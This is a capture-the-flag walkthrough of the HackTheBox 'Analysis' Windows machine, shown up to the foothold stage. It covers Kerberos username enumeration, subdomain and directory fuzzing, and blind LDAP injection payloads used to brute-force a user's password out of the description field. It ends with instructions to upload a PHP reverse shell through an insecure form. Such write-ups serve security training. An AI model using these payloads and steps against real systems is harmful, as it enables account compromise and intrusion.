Description
This is a detailed walkthrough of “Analysis” machine on HackTheBox platform that is based on Windows operating system and categorized as “Hard” by difficulty. The machine has Windows Server and Active Directory services deployed on it. In order to establish a foothold on the system, it is necessary to exploit an insecurely configured web application through LDAP Injection. Privilege escalation involves performing DLL Injection on a program running with system privileges.
Reconnaissance
Our journey begins with a port scan using nmap:
nmap -sT -sC -sV -T4 <IP> #-sT - TCP scan; -sC - run default scripts, -sV - enumerate service version, -T4 - scan speed

The services running on the machine indicate that it has Windows Server and Active Directory deployed on it. Further enumeration should be performed on TCP ports 80 (http), 88 (kerberos), 135 (RPC), 139/445 (SMB), 389/3268 (LDAP), 3306 (MySQL). The scan also reveals the target domain name - analysis.htb. Repeating the scan with -p flag will reveal another interesting open port - 47001 winrm, which will used in the privilege escalation process to establish a solid shell on the machine:

Attempting to dump any useful information from MySQL, LDAP, RPC and SMB services provided no results. In contrast, it’s possible to perform Username Enumeration attack against Kerberos to reveal domain users. For this, one can use a tool called Kerbrute. According to official documentation, to enumerate usernames, Kerbrute sends TGT requests with no pre-authentication. If the KDC responds with a PRINCIPAL UNKNOWN error, the username does not exist. However, if the KDC prompts for pre-authentication, we know the username exists and we move on. This does not cause any login failures so it will not lock out any accounts. This generates a Windows event ID 4768 if Kerberos logging is enabled. Let’s proceed with the attack! In order to perform username enumeration, you will need a username list. I recommend using this one. Seclists should be installed on Kali by default.
./kerbrute_linux_amd64 userenum -d <domain name> --dc <target IP> users.txt

We have received a set of usernames:
jdoe@analysis.htb
ajohnson@analysis.htb
cwilliams@analysis.htb
wsmith@analysis.htb
jangel@analysis.htb
technician@analysis.htb
Now let’s attempt to find any hidden HTTP resources with Fuff:
ffuf -H 'Host: FUZZ.analysis.htb' -w /usr/share/wordlists/amass/subdomains-top1mil-20000.txt -t 50 -u http://analysis.htb

Fuff discovered a subdomain internal.analysis.htb. However, it meets the visitor with “403 - Forbidden: Access is denied”:

At this point, we must not give up on web/subdomain enumeration, since other locations might not have restriced access. Let’s use dirsearch to enumerate internal.analysis.htb further for hidden directories and files. For some reason, though they have common names, sometimes dirsearch would not find the required content on the subdomain, so I had to re-run the tool with different wordlists against specific discovered directories as shown below:
dirsearch -u http://internal.analysis.htb:80/ -r -e php
# -r - recusrsive search
# -e - search for files with .php extension
# using default wordlist


dirsearch -u http://internal.analysis.htb:80/users -r -e php -w /usr/share/wordlists/seclists/Discovery/Web-Content/Common-PHP-Filenames.txt

The tool discovered several locations of interest:
/dashboard/upload.php
/users/list.php
/employess/login.php
Exploitation / Foothold
Navigate to http://internal.analysis.htb/users/list.php:

It appears that it’s possible to interact with the list.php script and the web app informs us that a parameter is required to send requests to it. To discover missing parameter, the challenger can perform parameter fuzzing with Burp Suite. Find a request issued to /users/list.php and send it to Intruder. On the “Positions” tab, configure payload positions as shown below:

In Payloads tab, select “Simple list” as payload type. In Payload settings menu below, import a list of common php parameters such as this one:

Click on Start attack and check attack results. It appears that the payload “name” has caused the app to return a longer response, which means it could be the correct parameter to supply to our attack request:

Now if we were to supply a “test” value with the “name” parameter, we would get the following response:

According to the field in the output above, it appears that list.php scripts sends a LDAP query to list information about the user. We can attempt to discover information about the users found during Kerberos Username Enumeration step. The query returns a result when the user techinican is specified in the “name” parameter:

LDAP Injection
It appears to be possible to perform LDAP Injection to extract interesting information about the user. In order to learn more about LDAP structure (objects and atributes) and the LDAP Injection attack itself, I recommend reading articles below:
- Common LDAP Properties and Script Attributes List with Examples
- Complete Guide to LDAP Injection: Types, Examples, and Prevention
Further testing by supplying ”=*) as value in the “name” parameter showed the app is only able to request information about technician user. When the app displays “technician” as Username and First Name in the webform, it means that the provided query was correct. If our query is incorrect, “technician” will not appear on the page. This type of response is condition-based, which means in this case, we are dealing with Blind LDAP Injection. Using the second article from the list above, we can construct the following payload:
name=*)(%26(objectClass=user)([payload]=*)

This payload will issue a LDAP query to select information about technician from an attribute specified in its user object. The “*” means “select everything”, similarly to SQL. We can enumerate possible user object attributes using this list:

One of the attributes we could inject input into is givenName. Setting givenName=technician will cause the app to return “technician” in response, meaning our query was correct and, in fact, the user’s givenName attribute is equal to “technician” in the database. We can further modify the request to givenName=tech - in this case, the app will also return “technician” in the response. Our requst would be interpreted in the following way by the backend: “select the value of givenName attribute that starts with “tech” and ends with whatever”. Supplying an incorrect symbol before the “*” sign would not return “technician” in the response. This way, it becomes possible to enumerate the values of user object attributes.
Now let’s assume common insecure configuration practices performed by system administators while creating Active Directory users. One of those insecure practices would be specifying user password in the description.
Now let’s construct a payload that would enumerate description attribute of the user object:
name=*)(%26(objectClass=user)(description=*)
In Burp Suite Intruder module, select “Brute forcer” as the payload type and add the following characters as the character set:
!"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~

Set payload placeholder after “description=” and run the attack. This results in the following:


It looks like payload “9” has trigged conditional response (“technician” shows in the output) and the password starts with 9! Modify the payload further by putting “9” before the placeholder. The next password character should appear in the result:

Continue the process until you leak technician’s password to get the first set of credentials. The password has 14 characters and “*” as the 7th character. Then navigate to an endpoint discovered previously, http://internal.analysis.htb/employees/login.php. Login as technician@analysis.htb with the discovered password. Administrative dashboard will appear:

Insecure Upload / Shell
Navigate to “SOC Report” tab which has file upload functionality. Upload a php reverse shell of your choice and then access it by the following URL: http://internal.analysis.htb/dashboard/uploads/(YOURSHELL).php. In my case, I am using p0wnyshell.
